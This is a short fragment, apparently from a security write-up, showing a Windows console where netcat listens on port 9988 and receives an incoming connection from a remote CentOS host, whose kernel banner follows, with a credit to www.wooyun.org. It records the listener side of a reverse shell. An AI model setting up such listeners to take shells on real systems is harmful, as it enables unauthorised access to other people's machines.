 yum.repos.d
^C
C:\Users\Administrator\Desktop\nc>nc -l -vv -p 9988
listening on [any] 9988 ...
115.159.3.118: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.0.2] from (UNKNOWN) [115.159.3.118] 54016: NO_DATA
Linux VM_168_107_centos 2.6.32-431.23.3.el6.centos.plus.x86_64 #1 SMP Wed Jul 30
 00:12:13 UTC 2014 x86_64
------------Code by -------------
www.wooyun.org